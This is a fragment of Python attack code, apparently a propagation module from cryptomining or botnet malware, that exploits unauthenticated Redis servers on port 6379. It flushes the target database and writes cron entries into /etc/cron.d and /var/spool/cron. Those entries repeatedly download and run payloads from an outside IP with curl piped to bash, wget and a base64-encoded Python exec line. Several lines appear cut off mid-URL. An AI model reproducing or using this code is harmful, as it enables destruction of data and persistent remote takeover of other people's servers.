 try:
s2 = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s2.settimeout(2)
x = s2.connect_ex((self.host, 6379))
if x == 0:
s2.send('config set stop-writes-on-bgsave-error no\r\n')
s2.send('flushall\r\n')
s2.send('config set dbfilename root\r\n')
s2.send('set SwE3SC "\\t\\n*/10 * * * * curl -s http://209.141.40.190/xms | bash -sh; wget -q -O - http://209.1
cHl0aG9uIC1jICdpbXBvcnQgdXJsbGliO2V4ZWModXJsbGliLnVybG9wZW4oImh0dHA6Ly8yMDkuMTQxLjQwLjE5MC9kLnB5IikucmVhZCgpKSc
/tmp/xms\\n\\t"\r\n')
s2.send('set NysX7D "\\t\\n*/15 * * * * curl -s http://209.141.40.190/xms | bash -sh; wget -q -O - http://209.1
cHl0aG9uIC1jICdpbXBvcnQgdXJsbGliO2V4ZWModXJsbGliLnVybG9wZW4oImh0dHA6Ly8yMDkuMTQxLjQwLjE5MC9kLnB5IikucmVhZCgpKSc
/tmp/xms\\n\\t"\r\n')
s2.send('config set dir /etc/cron.d\r\n')
s2.send('save\r\n')
s2.send('config set dir /var/spool/cron\r\n')
s2.send('save\r\n')
s2.send('config set dir /var/spool/cron/crontabs\r\n')
s2.send('save\r\n')
s2.send('flushall\r\n')
s2.send('config set stop-writes-on-bgsave-error yes\r\n')